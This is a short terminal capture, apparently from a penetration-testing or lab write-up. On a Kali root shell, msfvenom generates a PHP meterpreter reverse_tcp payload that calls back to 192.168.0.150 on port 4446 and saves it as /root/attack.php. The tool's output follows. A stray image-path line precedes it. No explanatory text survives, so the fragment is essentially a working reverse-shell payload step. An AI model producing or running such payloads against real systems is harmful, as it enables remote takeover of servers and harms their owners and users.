 ┌──(root💀kali)-[~]
└─# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.150 lport=4446 > /root/attack.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1114 bytes